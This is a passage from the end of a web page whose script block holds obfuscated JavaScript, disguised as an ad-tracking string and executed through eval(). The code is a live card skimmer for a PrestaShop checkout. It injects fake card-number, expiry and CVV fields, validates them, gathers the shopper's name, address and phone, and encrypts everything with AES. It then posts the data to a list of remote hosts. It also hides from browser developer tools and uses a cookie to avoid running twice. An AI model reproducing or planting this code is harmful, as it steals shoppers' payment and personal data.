(319)+_0x3600b0(362)+_0x3600b0(1035)+_0x3600b0(1213)+_0x3600b0(485)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(1069)+_0x3600b0(304)+_0x3600b0(1129)+_0x3600b0(723)+_0x3600b0(905)+_0x3600b0(744)+_0x3600b0(1201)+_0x3600b0(770)+_0x3600b0(196)+_0x3600b0(1341)+_0x3600b0(1033)+_0x3600b0(1003)+_0x3600b0(972)+_0x3600b0(788)+_0x3600b0(592)+_0x3600b0(675)+_0x3600b0(243)+_0x3600b0(678)+_0x3600b0(181)+_0x3600b0(588)+_0x3600b0(557)+_0x3600b0(987)+_0x3600b0(354)+_0x3600b0(871)+_0x3600b0(1063)+_0x3600b0(1126)+_0x3600b0(808)+_0x3600b0(1268)+_0x3600b0(1323)+_0x3600b0(877)+_0x3600b0(252)+_0x3600b0(811)+_0x3600b0(558)+_0x3600b0(529)+_0x3600b0(261)+_0x3600b0(1041)+_0x3600b0(174)+_0x3600b0(1093)+_0x3600b0(1233)+_0x3600b0(255)+_0x3600b0(1196)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(324)+_0x3600b0(1067)+_0x3600b0(1145)+_0x3600b0(288)+_0x3600b0(434)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(1068)+_0x3600b0(463)+_0x3600b0(1137)+_0x3600b0(506)+_0x3600b0(162)+_0x3600b0(737)+_0x3600b0(786)+_0x3600b0(1140)+_0x3600b0(786)+_0x3600b0(984)+_0x3600b0(1334)+_0x3600b0(459)+_0x3600b0(516)+_0x3600b0(482)+_0x3600b0(239)+_0x3600b0(232)+_0x3600b0(692)+_0x3600b0(614)+_0x3600b0(602))+(_0x3600b0(1042)+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>